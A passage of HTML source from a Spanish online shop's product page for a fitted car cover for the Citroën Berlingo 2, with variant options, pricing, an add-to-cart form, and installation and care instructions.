                                                        <div x-show="attributes[12] == 128" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 128"></div>
                                                        <img x-show="attributes[12] == 128" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/128.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Protección Antigranizo (RUPTURA)" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Protección Antigranizo (RUPTURA) </p>
                                                                




      
     
         <p class="mt-1 text-sm text-neutral-700">Mayor protección contra la intemperie Correa de sujeción para vientos de hasta 70 km/h</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster + forro de algodón + espuma de 4 mm
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Impermeable
        </div>
    </div>
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '128')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount128" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '128', 'discount')"></span>
                                                                        <span id="tierIdOld128" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '128', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '128') || 0) <= 0"
                                                             x-cloak>
                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Agotado
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    ¡PRONTO DISPONIBLE!

                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Cubierta coche disponible en</span>
                                    <span class=" block mt-4 ">Si eres el primero en pedir una alfombrilla para este vehículo</span>
                                    <span class=" block mt-4">¡llévatela gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Vea cómo funciona</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                                </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/OutOfStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Desde</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="64.99">64,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Ahorro <span class="text-sm text-red-600 font-bold">35,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opciones excluidas</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovecar.es/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="8" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="2547" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Nivel de protección: 
                      Uso en interior                                                            </span>
              <ul id="group_12">
                      <li class="float-xs-left input-container">
              <label aria-label="Uso en interior">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="98" title="Uso en interior" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/98.jpg)"
                                  ><span class="attribute-name sr-only">Uso en interior</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Uso en exteriores">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="99" title="Uso en exteriores">
                <span
                                      class="color texture" style="background-image: url(/img/co/99.jpg)"
                                  ><span class="attribute-name sr-only">Uso en exteriores</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Protección Antigranizo (RUPTURA)">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="128" title="Protección Antigranizo (RUPTURA)">
                <span
                                      class="color texture" style="background-image: url(/img/co/128.jpg)"
                                  ><span class="attribute-name sr-only">Protección Antigranizo (RUPTURA)</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Talla de la funda: 
                                                                                                                                                                                Talla 8                                      </span>
              <select
          class="form-control form-control-select"
          id="group_10"
          aria-label="Talla de la funda"
          data-product-attribute="10"
          name="group[10]">
                      <option value="86" title="Talla 1">Talla 1</option>
                      <option value="87" title="Talla 2">Talla 2</option>
                      <option value="88" title="Talla 3">Talla 3</option>
                      <option value="89" title="Talla 4">Talla 4</option>
                      <option value="90" title="Talla 5">Talla 5</option>
                      <option value="91" title="Talla 6">Talla 6</option>
                      <option value="92" title="Talla 7">Talla 7</option>
                      <option value="93" title="Talla 8" selected="selected">Talla 8</option>
                      <option value="94" title="Talla 9">Talla 9</option>
                  </select>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    Añadir al carrito
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Entrega gratuita estimada en 29/01/2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Pago en 3x gratuito, a partir de 60 euros de compra.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Características
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
  <p class="mt-4 font-bold">Cómo instalar eficazmente las cubiertas para coche (interior, exterior y protección antigranizo)</p>
  <p class="mt-4">Proteger su vehículo con la cubierta adecuada es esencial para conservar su aspecto y prolongar su vida útil. Tanto si se trata de una lona para uso interior o exterior, como de una específicamente diseñada para proteger contra el granizo, una instalación correcta garantiza una protección óptima. Aquí tienes nuestros consejos para instalar la cubierta de tu coche de forma fácil y eficaz.</p>
  <hr class="my-2">
    <p class="mt-4"><strong>Preparación antes de la instalación</strong></p>
    <p class="mt-4"><strong>1- Limpie su vehículo </strong>: Antes de colocar la tela, limpia y seca tu vehículo para evitar que el polvo o la humedad dañen la pintura.</p>
    <p class="mt-4"><strong>2- Despliegue la lona sobre una zona perfectamente limpia </strong>: Es importante evitar que la suciedad y los residuos se adhieran a la cubierta y rayen la carrocería.</p>
    
  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta interior para el coche</strong></p>
    <p class="mt-4">Las cubiertas interiores protegen su coche del polvo, los arañazos y el desgaste diario en un garaje o espacio cerrado.</p>
    <p class="mt-4"><strong>1- Posicionar la cubierta
 </strong>: Identifique la parte delantera y trasera de la cubierta.</p>
    <p class="mt-4"><strong>2- Comience por la parte delantera </strong>: Alinee la cubierta sobre el capó y el parabrisas.</p>
    <p class="mt-4"><strong>3- Cubra gradualmente el vehículo </strong>: Desenrolle suavemente la lona sobre el techo, las puertas y la parte trasera.</p>
    <p class="mt-4"><strong>4- Ajuste las bandas elásticas </strong>: Fije los bordes elásticos bajo el chasis para mantener la tela impermeable en su sitio.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta exterior para el coche</strong></p>
    <p class="mt-4">Las cubiertas exteriores están diseñadas para proteger su vehículo de la intemperie, los rayos UV y la contaminación.</p>
    <p class="mt-4"><strong>1- Posicionar la cubierta
 </strong>: Identificar la parte delantera y trasera de la cubierta</p>
    <p class="mt-4"><strong>2- Comience por el techo
 </strong>: Coloque la cubierta de lona en el techo y despliéguela gradualmente hacia los lados.</p>
    <p class="mt-4"><strong>3- Garantizar un ajuste perfecto </strong>: Fije los bordes elásticos bajo el chasis para mantener la tela impermeable en su sitio.</p>
    <p class="mt-4"><strong>4- Compruebe la tensión </strong>: Una cubierta de lona bien tensada evita que se formen pliegues en los que podría acumularse el agua.</p>
    <p class="mt-4"><strong>5- ATENCIÓN </strong>: No utilice la cubierta si hace mucho frío, ya que podría pegarse a la carrocería.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta antigranizo</strong></p>
    <p class="mt-4">Las cubiertas antigranizo ofrecen una mayor protección gracias a su acolchado especial diseñado para absorber los impactos.</p>
    <p class="mt-4"><strong>1- Identificar las zonas acolchadas
 </strong>: Estas secciones deben cubrir las zonas más expuestas, como el capó, el techo y el maletero.</p>
    <p class="mt-4"><strong>2- Desenrollar la cubierta
 </strong>: Coloca primero la tela asfáltica sobre el techo y, a continuación, sobre las demás partes del vehículo.</p>
    <p class="mt-4"><strong>3- Fijar firmemente </strong>: Las cubiertas antigranizo de Lovecar.es están equipadas con cierres reforzados para una sujeción óptima incluso con vientos fuertes.
</p>
    <p class="mt-4"><strong>4- Probar la cubierta </strong>: Asegúrese de que todas las zonas vulnerables están bien protegidas.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Mantenimiento y almacenamiento de lonas</strong></p>
    <p class="mt-4"><strong>1- Limpia tu lona con regularidad </strong>: Utilice agua tibia y jabón suave para eliminar el polvo y las manchas.</p>
    <p class="mt-4"><strong>2- Dejar secar completamente </strong>: Antes de guardar la cubierta, asegúrate de que esté completamente seca para evitar la formación de moho.</p>
    <p class="mt-4"><strong>3- Guardar en una bolsa especial </strong>: Guarda tu cubierta de lona en un lugar limpio y seco, utilizando una bolsa suministrada por lovecar.es si es posible.</p>

  </div>
</article>




 											  
			


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Instalación</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Instale su Cubierta coche para CITROEN BERLINGO 2 en sólo unos segundos.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Instalación cubierta Cubierta coche para CITROEN BERLINGO 2">
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Limpia el coche para evitar arañazos.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Limpia el coche para evitar arañazos.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Despliegue la cubierta e identifique la parte delantera.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Despliegue la cubierta e identifique la parte delantera.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Coloca la cubierta en el techo y desenróllala sobre el coche.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Coloca la cubierta en el techo y desenróllala sobre el coche.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Sujeta la cubierta con las correas o elásticos y comprueba el ajuste.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Sujeta la cubierta con las correas o elásticos y comprueba el ajuste.</p>
		</article>
	</div>

 											  
			
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/H_xXMPZ3JE4" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Características  Cubierta coche para<br>CITROEN BERLINGO 2</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                                                         <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Interior
                        </button>
                        <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Exterior
                        </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            antigranizo
                        </button>
                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
    <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Cubierta interior CITROEN BERLINGO 2</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Compatibilidad de vehículos </strong>: Nuestras fundas para coche están fabricadas a medida. Están diseñadas para adaptarse lo mejor posible a las dimensiones de su <strong>%vehicule%</strong>, así como a las de los vehículos de su misma categoría. Nuestras lonas protectoras son compatibles con una amplia gama de marcas, como Audi, Peugeot, Mazda, BMW, Mercedes, Renault, Citroën, Jeep, Porsche y muchas otras. Consejo: para obtener los mejores resultados, instale la lona en un vehículo limpio y seco.</p>
                    <p class="mt-4"><strong>2- Descripción de la cubierta interior </strong>: Especialmente diseñada para uso en interiores, esta funda protectora semientallada para <strong>CITROEN BERLINGO 2</strong> es ideal para su garaje u otra cochera. Protege eficazmente tu coche contra el polvo, los arañazos y los residuos que pueden acumularse en la carrocería y dañarla.</p>
                    <p class="mt-4"><strong>3- Características y ventajas </strong>: Fabricada en poliéster 100%, su revestimiento transpirable evita la acumulación de humedad y la aparición de moho.Dispone de dos orificios de espejo para un ajuste perfecto, y una banda elástica completa para mayor sujeción y facilidad de colocación.</p>
                    <p class="mt-4"><strong>4- Composición y ventajas prácticas </strong>: composición, 100% poliéster, Color de la lona interior: Negro, Práctico: Lavable a máquina a 30°, Ingenioso: Viene en una bolsa de transporte. Ventaja: Entrega gratuita en todo el sitio.</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Tela impermeable para exteriores CITROEN BERLINGO 2</p>
